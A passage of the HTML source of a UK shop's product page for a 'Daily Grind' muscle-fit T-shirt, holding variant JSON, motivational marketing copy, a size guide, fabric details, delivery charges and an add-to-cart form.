44\&quot;&quot;,&quot;option2&quot;:&quot;White&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37561535299799,&quot;product_id&quot;:7721285288151,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2022-07-26T23:43:10+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-05T16:10:33+00:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1000,&quot;height&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&quot;,&quot;variant_ids&quot;:[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},&quot;available&quot;:true,&quot;name&quot;:&quot;Daily Grind Men&#39;s Muscle Fit T-Shirt - Large - 44\&quot; \/ White&quot;,&quot;public_title&quot;:&quot;Large - 44\&quot; \/ White&quot;,&quot;options&quot;:[&quot;Large - 44\&quot;&quot;,&quot;White&quot;],&quot;price&quot;:2899,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:30135046439127,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43050994335959,&quot;title&quot;:&quot;Large - 44\&quot; \/ Black&quot;,&quot;option1&quot;:&quot;Large - 44\&quot;&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37561535037655,&quot;product_id&quot;:7721285288151,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2022-07-26T23:43:10+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-05T16:10:15+00:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1000,&quot;height&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&quot;,&quot;variant_ids&quot;:[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},&quot;available&quot;:true,&quot;name&quot;:&quot;Daily Grind Men&#39;s Muscle Fit T-Shirt - Large - 44\&quot; \/ Black&quot;,&quot;public_title&quot;:&quot;Large - 44\&quot; \/ Black&quot;,&quot;options&quot;:[&quot;Large - 44\&quot;&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:30135046373591,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43050982473943,&quot;title&quot;:&quot;X-Large - 48\&quot; \/ White&quot;,&quot;option1&quot;:&quot;X-Large - 48\&quot;&quot;,&quot;option2&quot;:&quot;White&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37561535299799,&quot;product_id&quot;:7721285288151,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2022-07-26T23:43:10+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-05T16:10:33+00:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1000,&quot;height&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&quot;,&quot;variant_ids&quot;:[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},&quot;available&quot;:true,&quot;name&quot;:&quot;Daily Grind Men&#39;s Muscle Fit T-Shirt - X-Large - 48\&quot; \/ White&quot;,&quot;public_title&quot;:&quot;X-Large - 48\&quot; \/ White&quot;,&quot;options&quot;:[&quot;X-Large - 48\&quot;&quot;,&quot;White&quot;],&quot;price&quot;:2899,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:30135046439127,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43050994368727,&quot;title&quot;:&quot;X-Large - 48\&quot; \/ Black&quot;,&quot;option1&quot;:&quot;X-Large - 48\&quot;&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37561535037655,&quot;product_id&quot;:7721285288151,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2022-07-26T23:43:10+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-05T16:10:15+00:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1000,&quot;height&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&quot;,&quot;variant_ids&quot;:[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},&quot;available&quot;:true,&quot;name&quot;:&quot;Daily Grind Men&#39;s Muscle Fit T-Shirt - X-Large - 48\&quot; \/ Black&quot;,&quot;public_title&quot;:&quot;X-Large - 48\&quot; \/ Black&quot;,&quot;options&quot;:[&quot;X-Large - 48\&quot;&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:30135046373591,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43050982506711,&quot;title&quot;:&quot;XX-Large - 52\&quot; \/ White&quot;,&quot;option1&quot;:&quot;XX-Large - 52\&quot;&quot;,&quot;option2&quot;:&quot;White&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37561535299799,&quot;product_id&quot;:7721285288151,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2022-07-26T23:43:10+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-05T16:10:33+00:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1000,&quot;height&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&quot;,&quot;variant_ids&quot;:[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},&quot;available&quot;:true,&quot;name&quot;:&quot;Daily Grind Men&#39;s Muscle Fit T-Shirt - XX-Large - 52\&quot; \/ White&quot;,&quot;public_title&quot;:&quot;XX-Large - 52\&quot; \/ White&quot;,&quot;options&quot;:[&quot;XX-Large - 52\&quot;&quot;,&quot;White&quot;],&quot;price&quot;:2899,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:30135046439127,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43050994401495,&quot;title&quot;:&quot;XX-Large - 52\&quot; \/ Black&quot;,&quot;option1&quot;:&quot;XX-Large - 52\&quot;&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37561535037655,&quot;product_id&quot;:7721285288151,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2022-07-26T23:43:10+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-05T16:10:15+00:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1000,&quot;height&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&quot;,&quot;variant_ids&quot;:[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},&quot;available&quot;:true,&quot;name&quot;:&quot;Daily Grind Men&#39;s Muscle Fit T-Shirt - XX-Large - 52\&quot; \/ Black&quot;,&quot;public_title&quot;:&quot;XX-Large - 52\&quot; \/ Black&quot;,&quot;options&quot;:[&quot;XX-Large - 52\&quot;&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:30135046373591,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43050982539479,&quot;title&quot;:&quot;XXX-Large - 56\&quot; \/ White&quot;,&quot;option1&quot;:&quot;XXX-Large - 56\&quot;&quot;,&quot;option2&quot;:&quot;White&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37561535299799,&quot;product_id&quot;:7721285288151,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2022-07-26T23:43:10+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-05T16:10:33+00:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1000,&quot;height&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&quot;,&quot;variant_ids&quot;:[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},&quot;available&quot;:true,&quot;name&quot;:&quot;Daily Grind Men&#39;s Muscle Fit T-Shirt - XXX-Large - 56\&quot; \/ White&quot;,&quot;public_title&quot;:&quot;XXX-Large - 56\&quot; \/ White&quot;,&quot;options&quot;:[&quot;XXX-Large - 56\&quot;&quot;,&quot;White&quot;],&quot;price&quot;:2899,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:30135046439127,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43050994434263,&quot;title&quot;:&quot;XXX-Large - 56\&quot; \/ Black&quot;,&quot;option1&quot;:&quot;XXX-Large - 56\&quot;&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37561535037655,&quot;product_id&quot;:7721285288151,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2022-07-26T23:43:10+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-05T16:10:15+00:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1000,&quot;height&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&quot;,&quot;variant_ids&quot;:[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},&quot;available&quot;:true,&quot;name&quot;:&quot;Daily Grind Men&#39;s Muscle Fit T-Shirt - XXX-Large - 56\&quot; \/ Black&quot;,&quot;public_title&quot;:&quot;XXX-Large - 56\&quot; \/ Black&quot;,&quot;options&quot;:[&quot;XXX-Large - 56\&quot;&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:30135046373591,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&quot;,&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackfront.jpg?v=1672935025&quot;,&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&quot;,&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whitefront.jpg?v=1672935042&quot;],&quot;featured_image&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&quot;,&quot;options&quot;:[&quot;Size&quot;,&quot;Colour&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:30135046373591,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&quot;,&quot;width&quot;:1000},{&quot;alt&quot;:null,&quot;id&quot;:30135046406359,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackfront.jpg?v=1672935025&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackfront.jpg?v=1672935025&quot;,&quot;width&quot;:1000},{&quot;alt&quot;:null,&quot;id&quot;:30135046439127,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&quot;,&quot;width&quot;:1000},{&quot;alt&quot;:null,&quot;id&quot;:30135046471895,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whitefront.jpg?v=1672935042&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whitefront.jpg?v=1672935042&quot;,&quot;width&quot;:1000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003c!--Start tab labels--\u003e\n\u003cul class=\&quot;tabs\&quot;\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;active\&quot; href=\&quot;#tab1\&quot;\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab2\&quot; class=\&quot;\&quot;\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab3\&quot; class=\&quot;\&quot;\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab4\&quot; class=\&quot;\&quot;\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli class=\&quot;active\&quot; id=\&quot;tab1\&quot; style=\&quot;display: block;\&quot;\u003e\n\u003cp\u003eYou love it!\u003c\/p\u003e\n\u003cp\u003eYou crank the handle yourself,\u003c\/p\u003e\n\u003cp\u003eYou’re not scared to do what it takes!\u003c\/p\u003e\n\u003cp\u003eOthers scream in the grinder of life,\u003c\/p\u003e\n\u003cp\u003eNot you though!\u003c\/p\u003e\n\u003cp\u003eYou have the GRINDSET MINDSET!\u003c\/p\u003e\n\u003cp\u003eYou shout bring it on,\u003c\/p\u003e\n\u003cp\u003eThis is your moment,\u003c\/p\u003e\n\u003cp\u003eYour time to shine,\u003c\/p\u003e\n\u003cp\u003eYou know it’s about the consistency.\u003c\/p\u003e\n\u003cp\u003eThat fine grind to make you what you deserve to be.\u003c\/p\u003e\n\u003cp\u003eYou’ve earnt it\u003c\/p\u003e\n\u003cp\u003eYou’ve done it\u003c\/p\u003e\n\u003cp\u003eYou’ve faced it down and screamed in its face!\u003c\/p\u003e\n\u003cp\u003eThe grind holds no fear for you.\u003c\/p\u003e\n\u003cp\u003eIt’s your right of passage,\u003c\/p\u003e\n\u003cp\u003eIt’s made you the hero you are today!\u003c\/p\u003e\n\u003cp\u003eBuy this t-shirt now to prove it.\u003c\/p\u003e\n\u003cdiv align=\&quot;center\&quot;\u003e\u003cspan style=\&quot;background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\&quot;\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab2\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\&quot;\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab3\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab4\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\&quot;https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\&quot; target=\&quot;_blank\&quot;\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;}"
      
        data-variant-inventory='[{"id":43050982375639,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43050994270423,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43050982408407,"inventory_quantity":-6,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43050994303191,"inventory_quantity":-6,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43050982441175,"inventory_quantity":-4,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43050994335959,"inventory_quantity":-15,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43050982473943,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43050994368727,"inventory_quantity":-6,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43050982506711,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43050994401495,"inventory_quantity":-4,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43050982539479,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue"},{"id":43050994434263,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"continue"}]'
      
      data-product-id="7721285288151"
      > <form method="post" action="/cart/add" id="product_form_7721285288151" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="select"> <select id="product-select-7721285288151productproduct-description-bottom-template" name="id" class="multi_select"> <option selected="selected" value="43050982375639" data-sku="">Small - 36" / White</option> <option  value="43050994270423" data-sku="">Small - 36" / Black</option> <option  value="43050982408407" data-sku="">Medium - 40" / White</option> <option  value="43050994303191" data-sku="">Medium - 40" / Black</option> <option  value="43050982441175" data-sku="">Large - 44" / White</option> <option  value="43050994335959" data-sku="">Large - 44" / Black</option> <option  value="43050982473943" data-sku="">X-Large - 48" / White</option> <option  value="43050994368727" data-sku="">X-Large - 48" / Black</option> <option  value="43050982506711" data-sku="">XX-Large - 52" / White</option> <option  value="43050994401495" data-sku="">XX-Large - 52" / Black</option> <option  value="43050982539479" data-sku="">XXX-Large - 56" / White</option> <option  value="43050994434263" data-sku="">XXX-Large - 56" / Black</option></select></div> <div class="items_left"></div> <div class="purchase-details"> <div class="purchase-details__quantity product-quantity-box"> <label for="quantity">Qty</label> <span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span> <input type="number" min="1" size="2" class="quantity" name="quantity" id="quantity" value="1"  /> <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span></div> <div class="purchase-details__buttons purchase-details__spb--false"> <button type="submit" name="add" class="action_button add_to_cart " data-label="Add to Cart"> <span class="text">Add to Cart</span> <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark"> <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/></svg></button></div></div>
  
<input type="hidden" name="product-id" value="7721285288151" /><input type="hidden" name="section-id" value="product-description-bottom-template" /></form>
</div> <div class="meta">
            
              




  
<div class="social_buttons">
  




















<div
  class="lipscore-testimonial"
  data-ls-product-name="Daily Grind Men's Muscle Fit T-Shirt"
  data-ls-brand="Samson Athletics"
  data-ls-product-id="7721285288151"
  data-ls-product-url="https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt"
  data-ls-variant-id=""
  data-ls-variant-name=""
  data-ls-sku=";"
  data-ls-description="

 Description 
 Size Guide 
 Technical Info 
 Delivery



You love it!
You crank the handle yourself,
You’re not scared to do what it takes!
Others scream in the grinder of life,
Not you though!
You have the GRINDSET MINDSET!
You shout bring it on,
This is your moment,
Your time to shine,
You know it’s about the consistency.
That fine grind to make you what you deserve to be.
You’ve earnt it
You’ve done it
You’ve faced it down and screamed in its face!
The grind holds no fear for you.
It’s your right of passage,
It’s made you the hero you are today!
Buy this t-shirt now to prove it.
Hand Printed in the UK



Small - 36&quot;
Medium - 40&quot;
Large - 44&quot;
X Large - 48&quot;
2X Large - 52&quot;
3X Large - 56&quot;




A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.
Colour:Black
Weight: 160gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
  data-ls-image-url="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback.jpg?crop=center&height=100&v=1672935015&width=100"
  data-ls-price="28.99"
  data-ls-price-currency="GBP"
  data-ls-availability="1"
  data-ls-category=""
  data-ls-gtin=""
